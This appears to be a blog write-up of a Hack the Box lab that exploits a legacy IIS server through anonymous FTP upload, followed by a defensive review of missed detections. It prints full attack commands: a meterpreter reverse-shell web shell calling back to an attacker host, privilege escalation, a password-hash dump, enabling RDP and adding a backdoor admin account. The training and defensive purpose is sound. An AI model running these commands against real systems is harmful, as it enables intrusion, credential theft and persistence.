CTF
CTF
Pwning a legacy server on Hack the Box is good for a training exercise however what about if we want to think about how to use resrouces for red and blue. Looking at both sides of the coin when thinking about offense really should help people undesrand how to defend better. In the end of the day outside of a tiny tiny fraction of deployment types, you are going to need to be able to explain how to defend regardless of engagement type (vulnerability assessment, penetration test, purple team, red team etc.)
Getting access
I’m not going to talk through every step but here’s the commands you would need to run:
# What doesn’t generally happen IRL # You have an external pentest you find an FTP server on IIS (legacy) where anon can upload files ######### SETUP ######### host=10.10.14.3 target=10.10.10.5 rport=443 lport=1337 ############### ENUMERATION ############### nmap -sV -sC -A -T 4 -v –open $target ####NMAP OUTPUT ##### PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-anon: Anonymous FTP login allowed (FTP code 230) | 03-18-17 02:06AM <DIR> aspnet_client | 03-17-17 05:37PM 689 iisstart.htm |_03-17-17 05:37PM 184946 welcome.png | ftp-syst: |_ SYST: Windows_NT 80/tcp open http Microsoft IIS httpd 7.5 |_http-server-header: Microsoft-IIS/7.5 |_http-title: IIS7 | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |_ Potentially risky methods: TRACE Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows ######## IIS INFO ######## https://docs.microsoft.com/en-us/lifecycle/products/internet-information-services-iis IIS 7.5 is either Windows 7 or Windows Server 2008 R2 ####################################################### Attempting Exploitation ###################################################### #create a shell using msfvenom msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=1337 -f aspx > devel.aspx #open a listener msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lport 1337 set lhost 0.0.0.0 set exitonsession false run -j ftp $target ftp anonymous@$target ls put ./devel.aspx curl http://$target/devel.aspx sessions -i 1 sysinfo shell exit background use post/multi/recon/local_exploit_suggester set SESSION 1 run use exploit/windows/local/bypassuac_eventvwr set SESSION 1 set lhost tun0 set lport 1338 run #this will fail #so try the next one use exploit/windows/local/ms10_015_kitrap0d set SESSION 1 set lhost tun0 set lport 1338 run #grab a shell sysinfo background sessions sessions -i 2 you are now r00t on the target. |

Now remember as well, you can have some fun by not just stopping when you have a user/root flag, remember to explore the machines and steal all the l00t!

meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:a450f6000be7df50ee304d0a838d638f::: babis:1000:aad3b435b51404eeaad3b435b51404ee:a1133ec0f7779e215acc8a36922acf57::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: meterpreter > |
You could also have run a range of other methods including:
Enabling Remote Desktop (ensure it’s running, not disabled and service is set to auto and started)
reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f sc config TermService start= auto sc start TermService netsh firewall set service type = remotedesktop mode = enable |
Now let’s backdoor the local admins:
net user /add hacker Password123! net localgroup administrators hacker /add |

Now we have a user account with local admin and we have the password (in case we can’t crack the hashes)

Ok, but this exercise here isn’t about offence really. What it is about is, thinking like a defender!
Let’s think about this more from a defence perspective (in a fictional world where you have a SOC):
- Exposed FTP Service on a legacy unsupported server OS to the internet
- Exposed IIS Service with default page
- FTP had anonymous access
- FTP anonymous access had “write” capabilities (put/upload) into the IIS Webroot folder
- The web shell was dropped but was not detected by antivirus/antimalware
- The web shell was dropped, and the SOC were not aware or did not respond in time
- Enumeration did not cause the SOC to respond
- The exploit was executed and not blocked by antimalware
- The SOC did not detect the execution of the second payload for privilege escalation
When thinking about hacking it’s easy to think about getting r00t and getting l00t, but I’d suggest people start to think more about offensive informed defence. This is where you can start to hopefully see why purple teaming is a really great method/approach/mindset when it comes to defending computer systems.
We can also think about secure configurations and DFIR:
wevtutil qe Security /q:*/System/EventID=4624 /c:10 |

Now I’m not suggesting you try and do DFIR too much on HTB given machines can be reset etc. however it’s a LIVE environment with other players (grabbing stuff from the non-VIP area is easier if you don’t get stuck with performance fun), so you might find some tasty hacker treats on your journey as well.
Anyway whilst I’m sitting listening to the TCM I thought I’d show (but using HTB) how I would do things if I didn’t have a lab and wanted to look at both attack and defence. Other ways are to run honeypots and not only look at internet traffic but also exploit your own servers (the pot ones!).